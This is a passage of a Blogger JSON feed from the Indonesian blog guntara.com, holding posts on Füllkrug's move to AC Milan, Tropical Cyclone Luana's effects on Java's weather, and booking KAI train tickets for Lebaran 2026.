href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=inverted+winger+football+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003Einverted winger\u003C\/a\u003E\u003C\/i\u003E atau gelandang ofensif yang melakukan late run ke kotak penalti.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDominasi Udara: Kehadirannya memberikan opsi skema umpan silang yang lebih mematikan, elemen yang sering buntu saat menghadapi pertahanan rendah (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=low+block+football+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003Elow block\u003C\/a\u003E\u003C\/i\u003E) tim-tim Serie A.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESatu Kompetisi, Satu Tujuan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeputusan untuk fokus pada Serie A membuat Milan tidak boleh melakukan kesalahan sekecil apa pun. Füllkrug didatangkan untuk menjadi \"solusi instan\". Ia tidak butuh banyak ruang untuk berlari; ia hanya butuh berada di posisi yang tepat untuk menjadi tembok pantulan atau penyelesai peluang.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi Milan, Füllkrug adalah kepingan puzzle untuk memecah kebuntuan serangan yang selama ini terlalu bertumpu pada aksi individu di sektor sayap. Jika integrasi taktis ini berjalan mulus, bukan tidak mungkin \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=San+Siro+stadium\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003ESan Siro\u003C\/a\u003E akan kembali berpesta di akhir musim nanti.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/2972258603912258199\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/menakar-urgensi-kedatangan-niclas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2972258603912258199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2972258603912258199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/menakar-urgensi-kedatangan-niclas.html","title":"Menakar Urgensi Kedatangan Niclas Füllkrug ke San Siro dalam Ambisi Scudetto AC Milan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSlm_XNDcFO40bcGDGT4h3GUcyfujAPZ02-Vc3kNlR6LXD7hEh8bHx6B09WAm-87IC_3h_dYZ2CFo8Mv7R14wrozakidxSNpz0sWGeawrmSUJ28M-74JFPweo0D6FisTJXZ9Cuoeg47nhekCmKli95bOINDnZKShrqU3o6NG_DjaVIvtqcN_I7LsO-dzI\/s72-w640-h530-c\/Menakar%20Urgensi%20Kedatangan%20Niclas%20F%C3%BCllkrug%20ke%20San%20Siro%20dalam%20Ambisi%20Scudetto%20AC%20Milan%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3090933135522780394"},"published":{"$t":"2026-01-27T08:53:00.004+07:00"},"updated":{"$t":"2026-01-27T09:19:54.522+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hidrologi"}],"title":{"type":"text","$t":"Ancaman dari Samudra Hindia, Mengurai Dampak Siklon Tropis Luana terhadap Cuaca Ekstrem di Pulau Jawa"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u003C\/b\u003E Alam kembali menunjukkan dinamikanya yang luar biasa di awal tahun 2026. Badan Meteorologi, Klimatologi, dan Geofisika (BMKG) melalui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tropical+Cyclone+Warning+Centre+TCWC+Jakarta\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003ETropical Cyclone Warning Centre (TCWC) Jakarta\u003C\/a\u003E baru saja mendeteksi pertumbuhan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Siklon+Tropis+Luana\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003ESiklon Tropis Luana\u003C\/a\u003E. Meskipun pusat pusaran badai ini berada di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Samudra+Hindia+map\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003ESamudra Hindia\u003C\/a\u003E, tepatnya di selatan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nusa+Tenggara+map\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003ENusa Tenggara\u003C\/a\u003E, efek \"ekor\" atau dampak tidak langsungnya telah mulai merambah hingga ke pesisir dan daratan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pulau+Jawa+map\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003EPulau Jawa\u003C\/a\u003E. Fenomena ini menjadi pengingat bagi kita semua bahwa meski sebuah siklon tidak melintas langsung di atas daratan Jawa, kekuatan energinya mampu menarik massa udara dan memperkuat intensitas hujan serta kecepatan angin secara signifikan di wilayah sekitarnya.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimyWHruEskJCHNUUkMYvI1SIa1K3xTCrm8WBwLYLFdgsu515Uxr97Fx1q1dcSV6HGqtD7DgSRqPyShcOxQ8fvcEsGPHcFN2uVCk4THyFTYoR3LPmt93CKiF_t6eB21FaT3_GT4z3wp2ix_KZVFh5T_PLRxFGUKl1SwSdPcbN7-8rK5aNF3N51ukuSXDX8\/s1024\/Mengurai%20Dampak%20Siklon%20Tropis%20Luana%20terhadap%20Cuaca%20Ekstrem%20di%20Pulau%20Jawa%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Mengurai Dampak Siklon Tropis Luana terhadap Cuaca Ekstrem di Pulau Jawa www.guntara.com\" border=\"0\" data-original-height=\"758\" data-original-width=\"1024\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimyWHruEskJCHNUUkMYvI1SIa1K3xTCrm8WBwLYLFdgsu515Uxr97Fx1q1dcSV6HGqtD7DgSRqPyShcOxQ8fvcEsGPHcFN2uVCk4THyFTYoR3LPmt93CKiF_t6eB21FaT3_GT4z3wp2ix_KZVFh5T_PLRxFGUKl1SwSdPcbN7-8rK5aNF3N51ukuSXDX8\/w640-h474\/Mengurai%20Dampak%20Siklon%20Tropis%20Luana%20terhadap%20Cuaca%20Ekstrem%20di%20Pulau%20Jawa%20www.guntara.com_.jpg\" title=\"Mengurai Dampak Siklon Tropis Luana terhadap Cuaca Ekstrem di Pulau Jawa www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMengurai Dampak Siklon Tropis Luana terhadap Cuaca Ekstrem di Pulau Jawa\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMembedah Posisi dan Pergerakan Luana\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESiklon Tropis Luana terbentuk dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=bibit+siklon+91S+explanation\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003Ebibit siklon 91S\u003C\/a\u003E yang menguat di Samudra Hindia selatan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=NTB+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003ENTB\u003C\/a\u003E pada Sabtu, 24 Januari 2026. Berdasarkan pantauan terbaru, Luana bergerak menjauhi wilayah Indonesia menuju arah tenggara (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Australia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003EAustralia\u003C\/a\u003E). Namun, posisi ini justru memicu terbentuknya daerah pertemuan angin (konvergensi) di sepanjang Pulau Jawa hingga Nusa Tenggara. Peningkatan kecepatan angin maksimum yang mencapai 35 knot (65 km\/jam) di pusat siklon memberikan dampak berantai pada stabilitas atmosfer di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jawa+Tengah+weather\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003EJawa Tengah\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jawa+Timur+weather\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003EJawa Timur\u003C\/a\u003E, yang kini sedang berada di puncak \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=musim+penghujan+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003Emusim penghujan\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Nyata di Wilayah Pulau Jawa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EGuntara.com merangkum beberapa risiko yang patut diwaspadai oleh masyarakat di Pulau Jawa selama periode aktif Siklon Luana:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EPeningkatan Intensitas Hujan: Wilayah Jawa Tengah (khususnya bagian timur) dan Jawa Timur diprediksi akan mengalami hujan dengan intensitas sedang hingga lebat. Hal ini berpotensi memicu bencana hidrometeorologi seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=banjir+bandang+images\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003Ebanjir bandang\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=tanah+longsor+images\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003Etanah longsor\u003C\/a\u003E di area lereng pegunungan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EAngin Kencang (Gale Force): Dampak Luana meningkatkan risiko \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=angin+kencang+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003Eangin kencang\u003C\/a\u003E yang dapat merobohkan papan reklame, pohon tua, maupun struktur bangunan yang kurang kokoh di sepanjang jalur pesisir selatan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gelombang+Tinggi+di+Pesisir+Selatan+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003EGelombang Tinggi di Pesisir Selatan\u003C\/a\u003E: Perairan selatan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jawa+Barat+weather\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003EJawa Barat\u003C\/a\u003E hingga Jawa Timur kini berada dalam status waspada dengan potensi gelombang setinggi 1,25 hingga 2,5 meter, bahkan bisa mencapai 4 meter di area Samudra Hindia terbuka.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELangkah Mitigasi: Menghadapi \"Januari Basah\"\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EMenghadapi cuaca ekstrem yang diperparah oleh Siklon Luana, Guntara mengimbau pembaca untuk melakukan langkah-langkah berikut:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EPantau Kanal Resmi BMKG: Selalu gunakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=aplikasi+InfoBMKG+download\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003Eaplikasi InfoBMKG\u003C\/a\u003E untuk mendapatkan update peringatan dini cuaca secara real-time berbasis lokasi.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EHindari Aktivitas di Laut: Bagi nelayan dan wisatawan pantai di selatan Jawa, sangat disarankan untuk menunda aktivitas pelayaran hingga status gelombang kembali normal.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPeriksa Drainase dan Struktur Pohon: Pastikan saluran air di sekitar hunian tidak tersumbat sampah dan lakukan pemangkasan dahan pohon yang dianggap membahayakan jika terkena angin kencang.\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"Siklon tropis adalah pengingat akan besarnya energi atmosfer. Kewaspadaan bukan berarti kepanikan, melainkan kesiapan untuk bertindak sebelum risiko menjadi bencana.\"\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKehadiran Luana mungkin akan segera mereda seiring pergerakannya menjauhi ekuator, namun puncak musim hujan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Januari-Februari+2026+weather+pattern\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003EJanuari-Februari 2026\u003C\/a\u003E masih akan menyimpan tantangan cuaca yang serupa. Tetap waspada dan jaga keselamatan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/3090933135522780394\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/ancaman-dari-samudra-hindia-mengurai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3090933135522780394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3090933135522780394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/ancaman-dari-samudra-hindia-mengurai.html","title":"Ancaman dari Samudra Hindia, Mengurai Dampak Siklon Tropis Luana terhadap Cuaca Ekstrem di Pulau Jawa"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimyWHruEskJCHNUUkMYvI1SIa1K3xTCrm8WBwLYLFdgsu515Uxr97Fx1q1dcSV6HGqtD7DgSRqPyShcOxQ8fvcEsGPHcFN2uVCk4THyFTYoR3LPmt93CKiF_t6eB21FaT3_GT4z3wp2ix_KZVFh5T_PLRxFGUKl1SwSdPcbN7-8rK5aNF3N51ukuSXDX8\/s72-w640-h474-c\/Mengurai%20Dampak%20Siklon%20Tropis%20Luana%20terhadap%20Cuaca%20Ekstrem%20di%20Pulau%20Jawa%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-8210155500212816269"},"published":{"$t":"2026-01-22T09:08:00.002+07:00"},"updated":{"$t":"2026-01-27T08:53:41.482+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Strategi dan Jadwal Lengkap Pemesanan Tiket KAI Lebaran Tahun 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tradisi+mudik+lebaran+di+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003ETradisi mudik lebaran di Indonesia\u003C\/a\u003E selalu menjadi fenomena sosial yang kolosal setiap tahunnya. Menjelang tahun 2026, antusiasme masyarakat untuk pulang ke kampung halaman diprediksi akan tetap tinggi. Mengingat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Hari+Raya+Idulfitri+1447+H\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EHari Raya Idulfitri 1447 H\u003C\/a\u003E diperkirakan jatuh pada tanggal 20-21 Maret 2026, maka perencanaan matang menjadi kunci agar tidak kehabisan tiket kereta api.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjWPG-wK8B7DCQ8xMWD3Ba_4C6tJagyGOrazYLv2eD8Q3ikuXYtrdEzBouodVGjv49EiSWz-J8eCVngQnS2eNzFqcepiYVIH5rt-gso35qrDc3v4ZTjh6s2F77Ew2_HEKoft2uTtwIOvVTtwQJv7-2ZUN8IhrCMdB47R-dorQByCiJVbuZYJSRebDsNss\/s1024\/Strategi%20dan%20Jadwal%20Lengkap%20Pemesanan%20Tiket%20KAI%20Lebaran%20Tahun%202026%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Strategi dan Jadwal Lengkap Pemesanan Tiket KAI Lebaran Tahun 2026 www.guntara.com\" border=\"0\" data-original-height=\"815\" data-original-width=\"1024\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjWPG-wK8B7DCQ8xMWD3Ba_4C6tJagyGOrazYLv2eD8Q3ikuXYtrdEzBouodVGjv49EiSWz-J8eCVngQnS2eNzFqcepiYVIH5rt-gso35qrDc3v4ZTjh6s2F77Ew2_HEKoft2uTtwIOvVTtwQJv7-2ZUN8IhrCMdB47R-dorQByCiJVbuZYJSRebDsNss\/w640-h510\/Strategi%20dan%20Jadwal%20Lengkap%20Pemesanan%20Tiket%20KAI%20Lebaran%20Tahun%202026%20www.guntara.com_.jpg\" title=\"Strategi dan Jadwal Lengkap Pemesanan Tiket KAI Lebaran Tahun 2026 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EStrategi dan Jadwal Lengkap Pemesanan Tiket KAI Lebaran Tahun 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPT Kereta Api Indonesia (Persero) secara konsisten menerapkan kebijakan pemesanan tiket mulai \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=H-45+angkutan+Lebaran\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EH-45\u003C\/a\u003E sebelum keberangkatan. Artinya, bagi Anda yang berencana melakukan perjalanan pada masa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=angkutan+Lebaran\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003Eangkutan Lebaran\u003C\/a\u003E, perburuan tiket sudah harus dimulai sejak awal Februari. Kecepatan dan ketepatan waktu dalam mengakses kanal pemesanan digital adalah penentu utama kesuksesan mendapatkan kursi.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMemahami Pola Arus Mudik dan Balik 2026\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBerdasarkan kalender astronomi, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lebaran+2026+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003ELebaran 2026\u003C\/a\u003E yang jatuh di bulan Maret memberikan tantangan tersendiri bagi para pekerja dan pelajar. Penting untuk dicatat bahwa periode \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=puncak+arus+mudik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003Epuncak arus mudik\u003C\/a\u003E diperkirakan terjadi pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=H-3+Mudik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EH-3\u003C\/a\u003E (17 Maret) dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=puncak+arus+balik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003Epuncak arus balik\u003C\/a\u003E pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=H%2B3+Mudik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EH+3\u003C\/a\u003E (24 Maret). Dengan sistem \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=online+real-time+KAI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003Eonline real-time\u003C\/a\u003E\u003C\/i\u003E, jeda beberapa detik saja bisa membuat status tiket berubah dari \"Tersedia\" menjadi \"Habis\".\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EJadwal Lengkap Pemesanan Tiket KAI Lebaran 2026 (Periode Inti)\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBerikut adalah tabel simulasi jadwal pemesanan tiket KAI untuk periode 15 hari sebelum hingga 15 hari sesudah Lebaran 2026. Gunakan daftar ini sebagai pengingat di kalender ponsel kalian:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 32px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 32px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cthead style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 